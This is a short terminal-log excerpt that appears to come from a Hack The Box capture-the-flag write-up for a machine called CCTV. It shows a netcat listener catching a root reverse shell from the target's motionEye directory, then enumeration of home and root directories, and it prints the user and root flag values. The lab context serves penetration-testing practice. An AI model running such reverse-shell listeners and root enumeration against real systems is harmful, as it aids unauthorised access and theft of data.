 ┌──(kali㉿kali)-[~/…/HTB/Linux/Easy/CCTV]
└─$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.15.216] from (UNKNOWN) [10.129.28.32] 59150
bash: cannot set terminal process group (2927): Inappropriate ioctl for device
bash: no job control in this shell
root@cctv:/etc/motioneye# id
id
uid=0(root) gid=0(root) groups=0(root)
root@cctv:/etc/motioneye# ls /home/
ls /home/
mark
sa_mark
root@cctv:/etc/motioneye# ls /home/sa_mark
ls /home/sa_mark
SecureVision Staff Announcement.pdf
user.txt
root@cctv:/etc/motioneye# cat /home/sa_mark/user.txt
cat /home/sa_mark/user.txt
55bc058ddf7a9f606d28aeeae7d09b8e
root@cctv:/etc/motioneye# ls /root
ls /root
clean_logs.sh
docker-binaries
files
root.txt
snap
root@cctv:/etc/motioneye# cat /root/root.txt
cat /root/root.txt
0d5128f468631430ac224091c27c1dce
root@cctv:/etc/motioneye#